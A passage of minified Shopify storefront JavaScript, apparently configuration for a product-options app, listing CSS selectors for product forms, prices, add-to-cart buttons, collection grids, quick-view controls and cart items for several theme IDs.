.product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] 